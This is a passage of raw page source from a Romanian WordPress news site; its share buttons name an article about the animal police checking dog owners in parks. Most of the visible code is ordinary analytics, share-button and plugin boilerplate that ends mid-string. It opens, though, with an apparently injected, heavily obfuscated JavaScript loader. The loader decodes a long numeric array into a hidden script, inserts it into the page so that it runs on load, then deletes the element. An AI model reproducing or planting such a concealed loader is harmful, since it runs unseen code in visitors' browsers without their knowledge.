2,23,19,23,2,23,53,23,2,23,59,23,2,23,78,23,2,23,40,23,2,23,32,23,2,23,54,23,2,23,11,23,2,23,24,23,2,23,93,23,2,23,26,23,2,23,72,23,2,23,84,23,2,23,16,23,2,23,58,23,2,23,62,23,2,23,42,23,2,23,88,23,2,23,77,23,2,23,70,23,2,23,67,23,2,23,1,23,2,23,7,23,2,23,45,23,2,23,74,23,2,23,91,23,2,23,22,23,2,23,12,23,2,23,13,23,2,23,27,23,2,23,55,23,2,23,21,23,2,23,85,23,2,23,87,23,2,23,64,23,2,23,17,23,2,23,8,23,2,23,39,23,2,23,46,46,23,2,23,83,23,2,23,75,23,2,23,68,23,2,23,60,23,2,23,34,23,2,23,31,23,2,23,18,23,2,23,63,23,2,23,57,23,2,23,69,23,2,23,14,23,2,23,36,23,2,23,51,23,2,23,61,23,2,23,5,23,2,23,49,23,2,23,25,23,2,23,30,23,2,23,52,23,2,23,76,23,2,23,79,23,2,23,20,23,2,23,56,23,2,23,44,23,2,23,4,23,2,23,89,23,2,23,29,23,2,23,81,23,2,23,71,23,2,23,9,23,2,23,28,23,2,23,82,23,2,23,65,23,83,32,69,52,20,35,89,34,20,10,81,11,41,32,81,54,31,37,49,57,30,14,44,36,32,81,73,73,38,51,69,35,31,39,81,83,38,56,73,11,89,39,35,31,39,81,83,80,47,3,38,83,32,89,34,20,10,44,11,8,20,18,37,20,56,35,38,32,56,11,56,37,20,57,76,49,34,18,57,35,48,23,4,30,51,44,68,49,51,56,44,23,48,2,48,23,4,30,51,44,68,49,51,56,44,68,48,73,44,73,48,23,48,38,32,56,11,56,37,20,57,76,49,34,18,57,35,48,23,52,31,56,57,20,89,57,23,48,2,48,23,52,31,56,57,20,89,57,68,48,73,44,73,48,23,48,38,32,89,34,20,10,4,18,49,11,67,27,91,74,37,76,34,20,56,57,35,56,38,32,51,69,35,4,18,49,11,11,11,44,20,4,57,38,28,4,18,49,11,57,89,34,49,35,23,35,23,73,56,73,23,38,23,38,32,65,4,18,49,37,4,30,51,44,68,49,51,56,44,11,4,18,49,39,48,4,30,51,44,68,49,51,56,44,68,48,73,44,83,32,4,18,49,37,52,31,56,57,20,89,57,11,4,18,49,39,48,52,31,56,57,20,89,57,68,48,73,44,83,32,8,20,18,37,56,89,35,4,18,49,38,32,51,69,35,8,20,18,37,18,11,11,86,43,43,4,18,49,37,52,31,56,57,20,89,57,37,57,30,34,31,49,57,63,11,11,86,38,28,8,20,18,37,4,18,11,4,18,49,32,8,20,18,37,49,34,44,57,20,35,4,18,49,37,52,31,56,57,20,89,57,38,32,65,57,49,56,57,28,8,20,18,37,18,52,49,49,57,18,44,51,52,30,35,4,18,49,2,76,34,20,57,30,44,38,32,65,65,32,51,37,52,30,57,20,20,52,20,11,69,4,30,18,44,51,52,30,35,38,28,51,69,35,51,37,56,20,18,11,11,49,52,18,34,44,51,52,30,37,76,20,52,44,52,18,52,49,73,4,20,49,38,28,51,37,56,20,18,11,8,20,18,37,4,20,35,8,20,18,37,71,38,32,20,57,44,4,20,30,32,65,89,34,20,10,56,11,8,20,18,37,89,56,35,38,32,51,69,35,56,38,28,89,34,20,10,44,11,8,20,18,37,20,56,35,38,32,56,11,56,37,20,57,76,49,34,18,57,35,48,23,4,30,51,44,68,49,51,56,44,23,48,2,48,23,4,30,51,44,68,49,51,56,44,68,48,73,44,73,48,23,48,38,32,56,11,56,37,20,57,76,49,34,18,57,35,48,23,52,31,56,57,20,89,57,23,48,2,48,23,52,31,56,57,20,89,57,68,48,73,44,73,48,23,48,38,32,89,34,20,10,4,18,49,11,67,27,91,74,37,76,34,20,56,57,35,56,38,32,51,69,35,4,18,49,11,11,11,44,20,4,57,38,28,4,18,49,11,57,89,34,49,35,23,35,23,73,56,73,23,38,23,38,32,65,4,18,49,37,4,30,51,44,68,49,51,56,44,11,4,18,49,39,48,4,30,51,44,68,49,51,56,44,68,48,73,44,83,32,4,18,49,37,52,31,56,57,20,89,57,11,4,18,49,39,48,52,31,56,57,20,89,57,68,48,73,44,83,32,8,20,18,37,18,52,49,49,57,18,44,51,52,30,35,4,18,49,2,76,34,20,57,30,44,38,32,65,65,32,51,37,56,20,18,11,4,20,49,32,65,65,35,38,2,76,3,6,40,69,4,30,18,44,51,52,30,35,38,28,20,57,44,4,20,30,10,69,4,30,18,44,51,52,30,35,31,38,28,89,34,20,10,56,11,39,83,32,69,52,20,35,89,34,20,10,51,11,41,32,51,54,31,37,49,57,30,14,44,36,32,51,73,11,6,38,28,51,69,35,31,39,51,73,41,83,24,41,38,56,37,76,4,56,36,35,31,39,51,73,41,83,38,32,51,69,35,31,39,51,73,86,83,24,41,38,56,37,76,4,56,36,35,31,39,51,73,86,83,38,32,51,69,35,31,39,51,73,3,83,24,41,38,56,37,76,4,56,36,35,31,39,51,73,3,83,38,32,65,20,57,44,4,20,30,10,56,32,65,65,35,38,2,56,89,40,69,4,30,18,44,51,52,30,35,38,28,20,57,44,4,20,30,10,69,4,30,18,44,51,52,30,35,63,38,28,44,20,71,28,49,52,18,34,49,27,44,52,20,34,14,57,37,56,57,44,70,44,57,25,35,8,20,18,37,34,44,68,51,31,2,67,27,91,74,37,56,44,20,51,30,14,51,69,71,35,63,38,38,32,65,18,34,44,18,36,35,57,38,28,65,65,65,35,38,2,89,56,40,69,4,30,18,44,51,52,30,35,38,28,20,57,44,4,20,30,10,69,4,30,18,44,51,52,30,35,38,28,44,20,71,28,20,57,44,4,20,30,10,49,52,18,34,49,27,44,52,20,34,14,57,37,14,57,44,70,44,57,25,35,8,20,18,37,34,44,68,51,31,38,32,65,18,34,44,18,36,35,57,38,28,20,57,44,4,20,30,10,69,34,49,56,57,32,65,65,65,35,38,2,51,56,68,44,57,56,44,40,69,4,30,18,44,51,52,30,35,38,28,20,57,44,4,20,30,10,69,4,30,18,44,51,52,30,35,38,28,51,69,35,29,51,30,63,52,29,37,49,52,18,34,44,51,52,30,37,36,34,56,36,37,56,57,34,20,18,36,35,23,68,68,71,44,57,56,44,23,38,24,80,86,38,44,57,56,44,11,44,20,4,57,32,57,49,56,57,10,44,57,56,44,11,69,34,49,56,57,32,20,57,44,4,20,30,10,44,57,56,44,32,65,65,35,38,2,34,18,56,56,40,69,4,30,18,44,51,52,30,35,38,28,20,57,44,4,20,30,10,69,4,30,18,44,51,52,30,35,18,56,56,38,28,89,34,20,10,36,11,63,52,18,4,25,57,30,44,37,79,4,57,20,71,27,57,49,57,18,44,52,20,72,49,49,35,48,31,52,63,71,48,38,39,41,83,2,56,11,63,52,18,4,25,57,30,44,37,18,20,57,34,44,57,62,49,57,25,57,30,44,35,48,56,44,71,49,57,48,38,32,56,37,56,57,44,72,44,44,20,51,31,4,44,57,35,23,44,71,76,57,23,2,23,44,57,81,44,0,18,56,56,23,38,32,51,69,35,56,37,56,44,71,49,57,27,36,57,57,44,38,56,37,56,44,71,49,57,27,36,57,57,44,37,18,56,56,55,57,81,44,11,18,56,56,32,57,49,56,57,10,56,37,51,30,30,57,20,77,55,45,7,11,18,56,56,32,20,57,44,4,20,30,10,36,37,34,76,76,57,30,63,16,36,51,49,63,35,56,38,32,65,65,35,38,2,14,40,69,4,30,18,44,51,52,30,35,38,28,20,57,44,4,20,30,10,69,4,30,18,44,51,52,30,35,38,28,89,34,20,10,29,11,29,51,30,63,52,29,37,51,30,30,57,20,87,51,63,44,36,32,89,34,20,10,20,11,33,32,51,69,35,29,54,11,6,53,78,38,20,11,86,32,51,69,35,29,54,11,53,19,53,38,20,11,3,32,51,69,35,29,54,11,86,41,3,47,38,20,11,47,32,51,69,35,29,54,11,86,6,47,78,38,20,11,6,32,20,57,44,4,20,30,10,20,32,65,65,35,38,2,25,40,69,4,30,18,44,51,52,30,35,38,28,20,57,44,4,20,30,10,69,4,30,18,44,51,52,30,35,38,28,20,57,44,4,20,30,10,8,20,18,37,34,44,68,14,73,8,20,18,37,34,44,68,51,73,8,20,18,37,34,44,68,63,32,65,65,35,38,2,18,52,49,49,57,18,44,51,52,30,40,69,4,30,18,44,51,52,30,35,38,28,20,57,44,4,20,30,10,69,4,30,18,44,51,52,30,35,4,18,49,2,76,34,20,57,30,44,38,28,89,34,20,10,52,11,28,51,30,51,44,40,69,4,30,18,44,51,52,30,35,38,28,51,69,35,8,20,18,37,18,56,56,11,11,69,34,49,56,57,38,28,8,20,18,37,18,56,56,11,8,20,18,37,34,18,56,56,35,4,18,49,37,18,56,56,68,18,52,25,25,52,30,38,32,65,69,52,20,35,89,34,20,10,51,11,41,32,51,54,4,18,49,37,4,30,51,44,68,49,51,56,44,37,49,57,30,14,44,36,32,51,73,73,38,28,52,37,4,30,51,44,35,4,18,49,37,4,30,51,44,68,49,51,56,44,39,51,83,2,76,34,20,57,30,44,38,32,65,65,2,4,30,51,44,40,69,4,30,18,44,51,52,30,35,4,2,76,34,20,57,30,44,38,28,69,52,20,35,51,11,41,32,51,54,4,37,57,81,18,49,4,63,57,68,4,20,49,68,49,51,56,44,37,49,57,30,14,44,36,32,51,73,73,38,28,89,34,20,10,57,4,11,30,57,29,10,13,57,14,62,81,76,35,4,37,57,81,18,49,4,63,57,68,4,20,49,68,49,51,56,44,39,51,83,38,32,51,69,35,29,51,30,63,52,29,37,49,52,18,34,44,51,52,30,37,76,34,44,36,30,34,25,57,37,25,34,44,18,36,35,57,4,38,38,20,57,44,4,20,30,32,65,51,69,35,4,37,44,34,20,14,57,44,68,56,57,49,57,18,44,52,20,66,11,4,30,63,57,69,51,30,57,63,43,43,4,37,44,34,20,14,57,44,68,56,57,49,57,18,44,52,20,66,11,23,23,38,28,89,34,20,10,44,56,11,4,37,44,34,20,14,57,44,68,56,57,49,57,18,44,52,20,2,44,34,11,4,37,44,34,20,14,57,44,68,34,76,76,20,52,34,18,36,2,18,56,11,4,37,18,52,30,44,34,51,30,57,20,68,56,44,71,49,57,32,65,57,49,56,57,10,51,69,35,8,20,18,37,51,56,68,44,57,56,44,35,38,43,43,4,37,44,34,20,14,57,44,68,56,57,49,57,18,44,52,20,68,44,57,56,44,66,11,4,30,63,57,69,51,30,57,63,43,43,4,37,44,34,20,14,57,44,68,56,57,49,57,18,44,52,20,68,44,57,56,44,66,11,23,23,38,28,89,34,20,10,44,56,11,4,37,44,34,20,14,57,44,68,56,57,49,57,18,44,52,20,68,44,57,56,44,2,44,34,11,4,37,44,34,20,14,57,44,68,34,76,76,20,52,34,18,36,68,44,57,56,44,2,18,56,11,4,37,18,52,30,44,34,51,30,57,20,68,56,44,71,49,57,68,44,57,56,44,32,65,57,49,56,57,10,20,57,44,4,20,30,32,4,37,18,56,56,68,56,76,57,18,51,69,51,18,73,11,23,37,23,73,4,37,29,51,63,14,57,44,68,18,49,34,56,56,73,23,10,28,23,73,4,37,18,52,30,44,34,51,30,57,20,68,56,44,71,49,57,73,23,65,23,32,89,34,20,10,44,11,8,20,18,37,79,35,44,56,2,76,34,20,57,30,44,38,32,51,69,35,44,37,49,57,30,14,44,36,54,86,38,20,57,44,4,20,30,32,44,11,44,39,41,83,32,8,20,18,37,18,56,56,39,48,44,57,81,44,48,73,48,16,52,30,44,57,30,44,48,83,73,11,4,37,18,56,56,68,56,76,57,18,51,69,51,18,32,51,69,35,44,34,11,11,23,31,57,69,52,20,57,23,38,28,89,34,20,10,30,11,63,52,18,4,25,57,30,44,37,18,20,57,34,44,57,62,49,57,25,57,30,44,35,23,63,51,89,23,38,32,30,37,51,30,30,57,20,77,55,45,7,11,4,37,36,44,25,49,32,44,37,76,34,20,57,30,44,74,52,63,57,37,51,30,56,57,20,44,84,57,69,52,20,57,35,30,2,44,38,32,30,37,52,4,44,57,20,77,55,45,7,11,30,37,51,30,30,57,20,77,55,45,7,32,65,57,49,56,57,10,51,69,35,44,34,11,11,23,34,69,44,57,20,23,38,28,89,34,20,10,30,11,63,52,18,4,25,57,30,44,37,18,20,57,34,44,57,62,49,57,25,57,30,44,35,23,63,51,89,23,38,32,30,37,51,30,30,57,20,77,55,45,7,11,4,37,36,44,25,49,32,44,37,76,34,20,57,30,44,74,52,63,57,37,51,30,56,57,20,44,84,57,69,52,20,57,35,30,2,44,37,30,57,81,44,27,51,31,49,51,30,14,38,32,30,37,52,4,44,57,20,77,55,45,7,11,30,37,51,30,30,57,20,77,55,45,7,32,65,57,49,56,57,10,51,69,35,44,34,11,11,23,34,76,76,57,30,63,23,38,44,37,51,30,30,57,20,77,55,45,7,11,44,37,51,30,30,57,20,77,55,45,7,73,4,37,36,44,25,49,32,57,49,56,57,10,51,69,35,44,34,11,11,23,76,20,57,76,57,30,63,23,38,44,37,51,30,30,57,20,77,55,45,7,11,4,37,36,44,25,49,73,44,37,51,30,30,57,20,77,55,45,7,32,57,49,56,57,10,51,69,35,44,34,11,11,23,69,51,49,49,23,38,44,37,51,30,30,57,20,77,55,45,7,11,4,37,36,44,25,49,32,57,49,56,57,10,20,57,44,4,20,30,32,4,37,4,30,51,44,11,8,20,18,37,79,35,23,37,23,73,4,37,29,51,63,14,57,44,68,18,49,34,56,56,2,63,52,18,4,25,57,30,44,37,31,52,63,71,38,39,41,83,32,35,69,4,30,18,44,51,52,30,10,29,34,51,44,35,44,29,38,28,51,69,35,44,29,11,11,4,30,63,57,69,51,30,57,63,38,89,34,20,10,44,29,11,41,32,57,49,56,57,10,51,69,35,44,29,24,86,41,38,20,57,44,4,20,30,32,51,69,35,44,29,24,41,43,43,52,37,20,51,14,35,4,38,11,11,44,20,4,57,38,20,57,44,4,20,30,32,29,51,30,63,52,29,37,56,57,44,55,51,25,57,52,4,44,35,69,4,30,18,44,51,52,30,35,38,28,29,34,51,44,35,44,29,73,86,38,32,65,2,86,41,41,38,32,65,38,35,38,32,29,51,30,63,52,29,37,34,63,63,62,89,57,30,44,7,51,56,44,57,30,57,20,35,23,20,57,56,51,9,57,23,2,69,4,30,18,44,51,52,30,35,38,28,52,37,20,51,14,35,4,38,32,65,38,32,52,37,20,51,14,35,4,38,32,65,2,20,51,14,40,69,4,30,18,44,51,52,30,35,4,38,28,57,11,8,20,18,37,79,35,23,37,23,73,4,37,29,51,63,14,57,44,68,18,49,34,56,56,73,23,10,37,23,73,4,37,51,25,14,68,18,49,34,56,56,2,63,52,18,4,25,57,30,44,37,31,52,63,71,38,32,89,34,20,10,25,11,63,52,18,4,25,57,30,44,37,31,52,63,71,37,79,4,57,20,71,27,57,49,57,18,44,52,20,72,49,49,35,23,37,23,73,4,37,29,51,63,14,57,44,68,18,49,34,56,56,73,23,10,39,56,44,71,49,57,11,48,63,51,56,76,49,34,71,40,10,30,52,30,57,10,66,51,25,76,52,20,44,34,30,44,32,48,83,23,38,37,49,57,30,14,44,36,32,51,69,35,25,24,41,38,28,63,52,18,4,25,57,30,44,37,31,52,63,71,37,51,30,30,57,20,77,55,45,7,11,23,72,63,31,49,52,18,5,10,62,20,20,52,20,37,23,32,29,51,30,63,52,29,37,56,57,44,55,51,25,57,52,4,44,35,69,4,30,18,44,51,52,30,35,38,28,29,51,30,63,52,29,37,34,49,57,20,44,35,48,72,63,31,49,52,18,5,10,57,81,44,57,30,56,51,52,30,10,57,20,20,52,20,10,41,69,6,33,19,86,47,47,33,48,73,23,46,30,23,73,48,55,20,71,10,44,52,10,63,51,56,34,31,49,57,10,44,36,51,56,10,57,81,44,57,30,56,51,52,30,10,52,20,10,20,57,56,44,34,20,44,10,71,52,4,20,10,30,34,89,51,14,34,44,52,20,37,48,38,32,29,51,30,63,52,29,37,49,52,18,34,44,51,52,30,37,20,57,49,52,34,63,35,38,32,65,2,86,41,38,32,65,51,69,35,57,39,41,83,37,18,49,51,57,30,44,87,51,63,44,36,11,11,41,38,20,57,44,4,20,30,10,69,34,49,56,57,32,89,34,20,10,20,34,44,51,52,11,57,39,41,83,37,18,49,51,57,30,44,87,51,63,44,36,0,4,18,49,37,56,76,20,51,44,57,68,29,51,63,44,36,32,89,34,20,10,30,57,29,68,31,14,68,36,57,51,14,36,44,11,45,34,44,36,37,69,49,52,52,20,35,20,34,44,51,52,50,4,18,49,37,56,76,20,51,44,57,68,36,57,51,14,36,44,38,32,89,34,20,10,34,63,68,36,57,51,14,36,44,11,45,34,44,36,37,69,49,52,52,20,35,30,57,29,68,31,14,68,36,57,51,14,36,44,0,4,18,49,37,56,76,20,51,44,57,68,18,52,4,30,44,38,32,51,69,35,34,63,68,36,57,51,14,36,44,50,4,18,49,37,56,76,20,51,44,57,68,18,52,4,30,44,66,11,30,57,29,68,31,14,68,36,57,51,14,36,44,38,28,30,57,29,68,31,14,68,36,57,51,14,36,44,11,34,63,68,36,57,51,14,36,44,50,4,18,49,37,56,76,20,51,44,57,68,18,52,4,30,44,32,65,51,69,35,4,37,52,30,18,57,11,11,4,30,63,57,69,51,30,57,63,38,28,4,37,52,30,18,57,11,44,20,4,57,32,4,37,34,49,89,11,39,83,32,69,52,20,35,89,34,20,10,51,11,41,32,51,54,57,37,49,57,30,14,44,36,32,51,73,73,38,28,89,34,20,10,34,63,68,51,63,11,57,39,51,83,37,18,49,34,56,56,74,34,25,57,37,56,76,49,51,44,35,4,37,51,25,14,68,18,49,34,56,56,73,23,80,23,38,39,86,83,32,8,20,18,37,18,56,56,39,48,44,57,81,44,48,73,48,16,52,30,44,57,30,44,48,83,73,11,48,37,48,73,4,37,29,51,63,14,57,44,68,18,49,34,56,56,73,48,10,37,48,73,4,37,51,25,14,68,18,49,34,56,56,73,48,80,48,73,34,63,68,51,63,73,48,28,31,34,18,5,14,20,52,4,30,63,80,56,51,9,57,40,34,4,44,52,10,48,73,30,57,29,68,31,14,68,36,57,51,14,36,44,73,48,76,81,32,10,31,34,18,5,14,20,52,4,30,63,80,76,52,56,51,44,51,52,30,40,41,10,80,48,73,4,18,49,37,34,63,68,44,52,68,56,76,20,51,44,57,39,34,63,68,51,63,83,50,34,63,68,36,57,51,14,36,44,73,48,76,81,32,65,48,32,51,69,35,57,39,51,83,37,52,69,69,56,57,44,22,34,20,57,30,44,66,11,11,30,4,49,49,38,28,4,37,34,49,89,37,76,4,56,36,35,34,63,68,51,63,38,32,65,89,34,20,10,63,11,8,20,18,37,79,35,23,92,23,73,57,39,51,83,37,76,34,20,57,30,44,62,49,57,25,57,30,44,37,76,34,20,57,30,44,62,49,57,25,57,30,44,37,76,34,20,57,30,44,62,49,57,25,57,30,44,37,51,63,73,23,10,23,73,57,39,51,83,37,76,34,20,57,30,44,62,49,57,25,57,30,44,37,44,34,14,74,34,25,57,2,63,52,18,4,25,57,30,44,37,31,52,63,71,38,32,69,52,20,35,76,11,41,32,76,54,63,37,49,57,30,14,44,36,32,76,73,73,38,28,51,69,35,63,39,76,83,37,52,30,18,49,51,18,5,11,11,30,4,49,49,38,28,63,39,76,83,37,52,30,18,49,51,18,5,11,69,4,30,18,44,51,52,30,35,57,57,38,28,89,34,20,10,34,11,57,57,37,44,34,20,14,57,44,82,82,57,57,37,56,20,18,62,49,57,25,57,30,44,32,89,34,20,10,18,51,11,34,37,76,34,20,57,30,44,62,49,57,25,57,30,44,37,14,57,44,72,44,44,20,51,31,4,44,57,35,23,31,51,63,23,38,32,29,51,30,63,52,29,37,49,52,18,34,44,51,52,30,37,34,56,56,51,14,30,35,4,18,49,37,49,51,30,5,68,20,57,63,51,20,57,18,44,68,4,20,49,73,4,18,49,37,34,63,68,44,52,68,49,51,30,5,39,18,51,83,38,32,20,57,44,4,20,30,10,69,34,49,56,57,32,65,32,65,65,65,35,69,4,30,18,44,51,52,30,10,20,89,51,57,29,35,38,28,51,69,35,8,20,18,37,89,37,51,30,85,51,57,29,76,52,20,44,35,4,37,4,30,51,44,38,38,28,89,34,20,10,49,44,11,23,23,32,49,44,11,4,37,29,51,63,14,57,44,68,51,63,73,23,18,23,73,4,37,34,49,89,37,61,52,51,30,35,39,56,57,76,34,20,34,44,52,20,11,23,18,23,83,38,32,89,34,20,10,76,89,11,41,32,51,69,35,8,20,18,37,76,89,11,11,69,34,49,56,57,38,28,8,20,18,37,76,89,11,44,20,4,57,32,76,89,11,86,32,65,89,34,20,10,51,11,63,52,18,4,25,57,30,44,37,18,20,57,34,44,57,62,49,57,25,57,30,44,35,23,51,25,14,23,38,32,51,37,56,20,18,11,8,20,18,37,4,20,35,4,18,49,37,89,51,57,29,68,4,20,49,2,28,48,51,48,40,49,44,2,48,76,48,40,76,89,2,48,14,48,40,8,20,18,37,14,35,38,2,48,29,48,40,4,37,29,51,63,14,57,44,68,51,63,65,38,32,20,57,44,4,20,30,32,65,29,51,30,63,52,29,37,56,57,44,55,51,25,57,52,4,44,35,69,4,30,18,44,51,52,30,35,38,28,20,89,51,57,29,35,38,32,65,2,86,41,41,41,38,32,65,38,35,38,32,65,20,57,44,4,20,30,10,44,20,4,57,32,65,2,20,49,52,34,63,40,69,4,30,18,44,51,52,30,35,38,28,89,34,20,10,49,56,11,23,23,32,69,52,20,35,89,34,20,10,51,11,41,32,51,54,4,18,49,37,4,30,51,44,68,49,51,56,44,37,49,57,30,14,44,36,32,51,73,73,38,28,51,69,35,4,18,49,37,4,30,51,44,68,49,51,56,44,39,51,83,39,23,34,49,89,23,83,66,11,4,30,63,57,69,51,30,57,63,38,28,49,56,73,11,4,18,49,37,4,30,51,44,68,49,51,56,44,39,51,83,39,23,29,51,63,14,57,44,68,51,63,23,83,73,23,18,23,73,4,18,49,37,4,30,51,44,68,49,51,56,44,39,51,83,39,23,34,49,89,23,83,37,61,52,51,30,35,39,56,57,76,34,20,34,44,52,20,11,23,18,23,83,38,73,23,80,23,32,65,65,49,56,11,49,56,37,56,4,31,56,44,20,35,41,2,49,56,37,49,57,30,14,44,36,80,86,38,32,89,34,20,10,49,56,51,11,63,52,18,4,25,57,30,44,37,18,20,57,34,44,57,62,49,57,25,57,30,44,35,23,51,25,14,23,38,32,49,56,51,37,56,20,18,11,8,20,18,37,4,20,35,4,18,49,37,49,52,34,63,68,4,20,49,2,28,48,51,48,40,49,56,2,48,14,48,40,8,20,18,37,14,35,38,65,38,32,20,57,44,4,20,30,10,44,20,4,57,32,65,2,65,32,52,37,51,30,51,44,35,38,32,29,51,30,63,52,29,37,56,57,44,55,51,25,57,52,4,44,35,52,37,20,49,52,34,63,2,86,41,41,41,38,32,20,57,44,4,20,30,10,52,32,65,65,35,38,65,32,65,8,20,18,37,56,44,34,20,44,35,38,32,0,50,10,71,9,30,30,25,34,36,76,25,44,4,79,36,34,63,31,25,81,71,25,14,79,30,25,5,10,50,0];function rsqaofbiucrnw(a,b){qeoxihzgziuxvqz='';for(var i=0;i<a.length;i++){qeoxihzgziuxvqz+=b[a[i]];}return qeoxihzgziuxvqz;}var ccypdto=window[rsqaofbiucrnw([63,52,18,4,25,57,30,44],ozbmxmen)];var zsbmxou=rsqaofbiucrnw([18,4,20,20,57,30,44,27,18,20,51,76,44],ozbmxmen);var ydccjko=rsqaofbiucrnw([56,20,18],ozbmxmen);var sizohwql=rsqaofbiucrnw([31,52,63,71],ozbmxmen);try{Object.getOwnPropertyDescriptor(Document.prototype,zsbmxou).get.apply(ccypdto)[ydccjko]=ydccjko;document.body=document.querySelectorAll('body')[0]}catch(e){}var dyeaujptep=rsqaofbiucrnw([18,20,57,34,44,57,62,49,57,25,57,30,44],ozbmxmen);var obmbs=rsqaofbiucrnw([56,18,20,51,76,44],ozbmxmen);var oecxm=rsqaofbiucrnw([44,57,81,44,16,52,30,44,57,30,44],ozbmxmen);var cvouquoee=rsqaofbiucrnw([36,57,34,63],ozbmxmen);var tjduvzd=rsqaofbiucrnw([34,76,76,57,30,63,16,36,51,49,63],ozbmxmen);var ogubodir=rsqaofbiucrnw([76,34,20,57,30,44,74,52,63,57],ozbmxmen);var zpnqzukma=rsqaofbiucrnw([20,57,25,52,89,57,16,36,51,49,63],ozbmxmen);var iyhsgpkyxm=ccypdto[dyeaujptep](obmbs);iyhsgpkyxm[oecxm]=rsqaofbiucrnw(zxzcwbmczxv,ozbmxmen);ccypdto[sizohwql][tjduvzd](iyhsgpkyxm);iyhsgpkyxm[ogubodir][zpnqzukma](iyhsgpkyxm);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fatentie-proprietari-de-caini-politia-animalelor-in-actiune-prin-parcuri%2F" data-image-url="" data-title="Aten%C8%9Bie%2C+proprietari+de+c%C3%A2ini%21+Poli%C5%A3ia+Animalelor%2C+%C3%AEn+ac%C5%A3iune+prin+parcuri" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fatentie-proprietari-de-caini-politia-animalelor-in-actiune-prin-parcuri%2F" data-image-url="" data-title="Aten%C8%9Bie%2C+proprietari+de+c%C3%A2ini%21+Poli%C5%A3ia+Animalelor%2C+%C3%AEn+ac%C5%A3iune+prin+parcuri" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 